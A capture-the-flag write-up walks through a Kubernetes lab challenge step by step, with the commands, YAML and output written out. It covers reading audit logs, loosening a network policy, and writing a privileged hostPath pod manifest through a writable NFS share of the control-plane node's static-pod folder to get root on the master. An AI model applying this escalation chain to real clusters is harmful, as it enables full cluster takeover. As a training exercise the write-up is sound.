root@entrypoint-64bdf7d89c-z6zjs:/var/log/audit/kube# grep -rhi secrets | jq | head -n 100

{

"kind": "Event",

"apiVersion": "audit.k8s.io/v1",

"level": "Metadata",

"auditID": "59dca463-3b36-47f9-91b2-72381bfe5481",

"stage": "ResponseComplete",

"requestURI": "/api/v1/namespaces/e88wmxbmdfkvp2h945sgpnk7viy1f9la/secrets?limit=500",

"verb": "list",

"user": {

"username": "system:serviceaccount:e88wmxbmdfkvp2h945sgpnk7viy1f9la:captain-hashjack",

"uid": "038ca2a0-85bd-476e-af70-4b966c2a2eed",

"groups": [

"system:serviceaccounts",

"system:serviceaccounts:e88wmxbmdfkvp2h945sgpnk7viy1f9la",

"system:authenticated"

],

"extra": {

[..SNIP..]

}

},

"sourceIPs": [

"10.0.187.131"

],

"userAgent": "kubectl/v1.28.0 (linux/amd64) kubernetes/855e7c4",

"objectRef": {

"resource": "secrets",

"namespace": "e88wmxbmdfkvp2h945sgpnk7viy1f9la",

"apiVersion": "v1"

},

"responseStatus": {

"metadata": {},

"status": "Failure",

"message": "secrets is forbidden: User \"system:serviceaccount:e88wmxbmdfkvp2h945sgpnk7viy1f9la:captain-hashjack\" cannot list resource \"secrets\" in API group \"\" in the namespace \"e88wmxbmdfkvp2h945sgpnk7viy1f9la\"",

"reason": "Forbidden",

"details": {

"kind": "secrets"

},

"code": 403

},

[..SNIP..]

OK, so that (e88wmxbmdfkvp2h945sgpnk7viy1f9la) is clearly a dodgy namespace. Let’s submit that for our first flag… and… it didn’t work. Must have been an earlier compromised namespace that led to the creation of this one. Which makes sense, it does say Check the logs in /var/log/audit/kube to find out where he got in and this namespace is probably the namespace created after the initial compromise.

Let’s track down what created it. I start going down the trail, and I find a Kubernetes user - however after a while the logs vanish… damn logrotate! I spend quite a while playing around trying to glean what information I can at this point before thinking… could it just be this weird namespace? I hadn’t put it within flag_ctf{} in the first attempt and had just put e88wmxbmdfkvp2h945sgpnk7viy1f9la, but trying it with flag_ctf{e88wmxbmdfkvp2h945sgpnk7viy1f9la} works. That was a large waste of time.

Moving on.

The next question that asked was what the captain’s crew were targetting. Let’s see what permissions we have in the cluster itself, maybe we have permissions in that namespace?

root@entrypoint-64bdf7d89c-z6zjs:/var/log/audit/kube# kubectl -n e88wmxbmdfkvp2h945sgpnk7viy1f9la auth can-i --list

Resources Non-Resource URLs Resource Names Verbs

pods/exec [] [] [create]

selfsubjectreviews.authentication.k8s.io [] [] [create]

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

nodes [] [] [get list]

pods/log [] [] [get list]

pods [] [] [get list]

deployments.apps [] [] [get list]

[..SNIP..]

Nice, we do have some permissions. Interestingly, exec at the very top, but also viewing deployments, pods and their logs. Let’s start by looking at the deployment that is trying to get secrets.

root@entrypoint-64bdf7d89c-z6zjs:/var/log/audit/kube# kubectl -n e88wmxbmdfkvp2h945sgpnk7viy1f9la get deployment -o yaml

apiVersion: v1

items:

- apiVersion: apps/v1

kind: Deployment

metadata:

[..SNIP..]

containers:

- args:

- while true; echo 'Trying to steal sensitive data'; kubectl -s flag.secretlocation.svc.cluster.local

get --raw /; echo ''; do kubectl get secrets; echo ''; sleep 3; done;

command:

- /bin/bash

- -c

- --

[..SNIP..]

Right, so this pod is getting secrets every 3 seconds, but also, it is trying to connect to a Kubernetes API server at flag.secretlocation.svc.cluster.local. However, that looks like a Kubernetes service within this cluster (a services DNS is <service>.<namespace>.svc.cluster.local within the cluster). So there is another namespace called secretlocation. What permissions do I have there?

root@entrypoint-64bdf7d89c-z6zjs:/var/log/audit/kube# kubectl -n secretlocation auth can-i --list

Resources Non-Resource URLs Resource Names Verbs

selfsubjectreviews.authentication.k8s.io [] [] [create]

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

nodes [] [] [get list]

pods [] [] [get list]

deployments.apps [] [] [get list]

networkpolicies.networking.k8s.io [] [] [get list]

[..SNIP..]

networkpolicies.networking.k8s.io [] [deny-all-ingress] [patch]

Right OK, so we can see there is probably a network policy that is blocking all ingress traffic, as well as the ability to see deployments and pods. Let’s try disabling the network policy from the default namespace (where we’re at) to see what’s listening on that port. I don’t want to enable all traffic (even though it’d be easier) just incase there’s a trap if I grant access to e88wmxbmdfkvp2h945sgpnk7viy1f9la. I did this by setting the network policy to the following:

root@entrypoint-64bdf7d89c-z6zjs:/var/log/audit/kube# kubectl -n secretlocation get netpol deny-all-ingress -o yaml

apiVersion: networking.k8s.io/v1

kind: NetworkPolicy

metadata:

creationTimestamp: "2024-11-14T17:29:34Z"

generation: 2

name: deny-all-ingress

namespace: secretlocation

resourceVersion: "11876"

uid: df194fe6-3b1a-4186-b690-d3e695b2b4b2

spec:

ingress:

- from:

- namespaceSelector:

matchLabels:

kubernetes.io/metadata.name: default

podSelector: {}

policyTypes:

- Ingress

With that now enabled for us, we can now query it.

root@entrypoint-64bdf7d89c-z6zjs:/var/log/audit/kube# curl -v flag.secretlocation -v; echo

* Host flag.secretlocation:80 was resolved.

* IPv6: (none)

* IPv4: 10.99.248.84

* Trying 10.99.248.84:80...

* Connected to flag.secretlocation (10.99.248.84) port 80

* using HTTP/1.x

> GET / HTTP/1.1

> Host: flag.secretlocation

> User-Agent: curl/8.11.0

> Accept: */*

>

* Request completely sent off

< HTTP/1.1 200 OK

< Server: nginx/1.27.2

< Date: Thu, 14 Nov 2024 19:30:44 GMT

< Content-Type: text/html

< Content-Length: 602

< Last-Modified: Thu, 14 Nov 2024 17:30:22 GMT

< Connection: keep-alive

< ETag: "673633ae-25a"

< Accept-Ranges: bytes

<

* Connection #0 to host flag.secretlocation left intact

Initiating a multi-threaded brute-force attack against the target's salted hash tables while leveraging a zero-day buffer overflow exploit to inject a polymorphic payload into the network's mainframe. We'll need to spoof our MAC addresses, reroute traffic through a compromised proxy, and establish a reverse shell connection through an encrypted SSH tunnel. Once inside, we can escalate privileges using a privilege escalation script hidden in a steganographic image payload and exfiltrate data via a covert DNS tunneling technique while obfuscating our footprint with recursive self-deleting scripts.

Well, that’s not a Kubernetes API server. I wonder what I kicked off 🍿 (if anything).

Let’s see what the deployment spec says.

root@entrypoint-64bdf7d89c-z6zjs:/var/log/audit/kube# kubectl -n secretlocation get deployment -o yaml

apiVersion: v1

items:

- apiVersion: apps/v1

kind: Deployment

metadata:

[..SNIP..]

containers:

- image: nginx

imagePullPolicy: Always

name: flag

ports:

- containerPort: 80

protocol: TCP

resources:

limits:

cpu: 500m

memory: 128Mi

terminationMessagePath: /dev/termination-log

terminationMessagePolicy: File

volumeMounts:

- mountPath: /usr/share/nginx/html

name: flag-config

dnsPolicy: ClusterFirst

restartPolicy: Always

schedulerName: default-scheduler

securityContext: {}

terminationGracePeriodSeconds: 30

volumes:

- configMap:

defaultMode: 420

items:

- key: index

path: index.html

- key: flag

path: flag

- key: flag

path: robots.txt

name: flag-configmap

name: flag-config

[..SNIP..]

OK, there looks to be a robots.txt - interestingly, both the flag and robots.txt are mounted from the flag key. I think robots.txt will be the flag (in addition to flag).

root@entrypoint-64bdf7d89c-z6zjs:/var/log/audit/kube# curl -v flag.secretlocation/robots.txt

* Host flag.secretlocation:80 was resolved.

* IPv6: (none)

* IPv4: 10.99.248.84

* Trying 10.99.248.84:80...

* Connected to flag.secretlocation (10.99.248.84) port 80

* using HTTP/1.x

> GET /robots.txt HTTP/1.1

> Host: flag.secretlocation

> User-Agent: curl/8.11.0

> Accept: */*

>

* Request completely sent off

< HTTP/1.1 200 OK

< Server: nginx/1.27.2

< Date: Thu, 14 Nov 2024 19:34:05 GMT

< Content-Type: text/plain

< Content-Length: 48

< Last-Modified: Thu, 14 Nov 2024 17:30:22 GMT

< Connection: keep-alive

< ETag: "673633ae-30"

< Accept-Ranges: bytes

<

* Connection #0 to host flag.secretlocation left intact

flag_ctf{you_found_what_the_good_captain_sought}

Indeed it is.

One more flag. Based of the starting description, there is a security issue we need to leverage somewhere.

Looking back at our permissions, we had list on network policies. Let’s see what else is there.

root@entrypoint-64bdf7d89c-z6zjs:/var/log/audit/kube# kubectl -n secretlocation get netpol

NAME POD-SELECTOR AGE

allow-egress-to-node-nfs app=flag 125m

deny-all-ingress <none> 125m

root@entrypoint-64bdf7d89c-z6zjs:/var/log/audit/kube# kubectl -n secretlocation get netpol allow-egress-to-node-nfs -o yaml

apiVersion: networking.k8s.io/v1

kind: NetworkPolicy

metadata:

creationTimestamp: "2024-11-14T17:29:34Z"

generation: 1

name: allow-egress-to-node-nfs

namespace: secretlocation

resourceVersion: "703"

uid: f261bc2a-f8cb-47b3-961a-483f65ec077f

spec:

egress:

- ports:

- port: 111

protocol: TCP

- port: 111

protocol: UDP

- port: 2049

protocol: TCP

- port: 2049

protocol: UDP

to:

- ipBlock:

cidr: 10.0.0.0/8

podSelector:

matchLabels:

app: flag

policyTypes:

- Egress

Oh, there’s an NFS server somewhere?? That’s probably the next step, there’s always an issue with NFS. I did start scanning the pod CIDR ranges looking for it before noticing the policy name specificies its on the node. That’s probably why we have the list/get nodes permissions - so we can get a node IP.

root@entrypoint-64bdf7d89c-z6zjs:~# kubectl get nodes -o wide

NAME STATUS ROLES AGE VERSION INTERNAL-IP EXTERNAL-IP OS-IMAGE KERNEL-VERSION CONTAINER-RUNTIME

master-1 Ready control-plane 141m v1.31.2 10.0.245.109 <none> Ubuntu 22.04.5 LTS 6.8.0-1015-aws containerd://1.7.7

node-1 Ready <none> 141m v1.31.2 10.0.252.55 <none> Ubuntu 22.04.5 LTS 6.8.0-1015-aws containerd://1.7.7

node-2 Ready <none> 141m v1.31.2 10.0.187.131 <none> Ubuntu 22.04.5 LTS 6.8.0-1015-aws containerd://1.7.7

Now we have some internal IPs, let’s try using binaries from libnfs-utils to explore a share.

root@entrypoint-64bdf7d89c-z6zjs:~# nfs-ls nfs://10.0.245.109/

Failed to mount nfs share : mount_cb: RPC error: Mount failed with error MNT3ERR_ACCES(13) Permission denied(13)

root@entrypoint-64bdf7d89c-z6zjs:~# nfs-ls nfs://10.0.245.109/?version=4

drwxr-xr-x 13 0 0 4096 var

drwxr-xr-x 101 0 0 4096 etc

Excellent, we have two folders - one in /etc and one in /var/. Enumeration of /var/ just revealed audit logs, and I realised the original logs I was looking at was from NFS in the first place xD I could have gone straight to the share from the get-go.

In /etc/ we have the Kubernetes manifests folder.

root@entrypoint-64bdf7d89c-z6zjs:~# nfs-ls nfs://10.0.245.109/etc?version=4

drwxrwxr-x 4 0 0 4096 kubernetes

root@entrypoint-64bdf7d89c-z6zjs:~# nfs-ls nfs://10.0.245.109/etc/kubernetes/?version=4

drwxrwxr-x 2 0 0 4096 manifests

root@entrypoint-64bdf7d89c-z6zjs:~# nfs-ls nfs://10.0.245.109/etc/kubernetes/manifests?version=4

-rw------- 1 0 0 1463 kube-scheduler.yaml

-rw------- 1 0 0 2539 etcd.yaml

-rw-r--r-- 1 0 0 0 .kubelet-keep

-rw------- 1 0 0 3279 kube-controller-manager.yaml

-rw------- 1 0 0 4424 kube-apiserver.yaml

The manifests folder is where the Kubelet looks to see what static pods to run. If we have write permissions in here, we could deploy our own privileged pod. Remembering back, we have exec permissions in the dodgy namespace, so let’s aim for a privileged pod on the master node in that namespace.

root@entrypoint-64bdf7d89c-z6zjs:~# cat pod.yml

apiVersion: v1

kind: Pod

metadata:

name: skybound

namespace: e88wmxbmdfkvp2h945sgpnk7viy1f9la

spec:

tolerations:

- key: node-role.kubernetes.io/master

operator: Exists

effect: NoSchedule

hostNetwork: true

nodeName: master-1

hostPID: true

containers:

- name: testing

image: skybound/net-utils

imagePullPolicy: IfNotPresent

args: ["sleep", "100d"]

securityContext:

privileged: true

volumeMounts:

- name: host

mountPath: /host

volumes:

- name: host

hostPath:

path: /

root@entrypoint-64bdf7d89c-z6zjs:~# nfs-cp pod.yml nfs://10.0.245.109/etc/kubernetes/manifests/pod.yaml?version=4

copied 540 bytes

Nice, it uploaded. Eventually the pod deploys, and we get a shell on a privileged pod on the master node.

root@entrypoint-64bdf7d89c-z6zjs:~# kubectl -n e88wmxbmdfkvp2h945sgpnk7viy1f9la exec -it skybound-master-1 -- bash

root@master-1:/#

Let’s enumerate and try to find the flag, eventually finding it in /etc/.

root@master-1:/# grep -ri flag_ctf /host/etc/

/host/etc/shadow:# flag_ctf{old_misconfigurations_still_work_in_cloud_native_spaces}

And there’s the final flag.

Conclusion

Thank you ControlPlane for running this CTF. I was not expecting to randomly encounter NFS. This round we also had sig-security take part in the background, and it was definitely fun to sit in and listen in to what they were doing.

Looking at the leaderboard, congratulations kyle for coming first!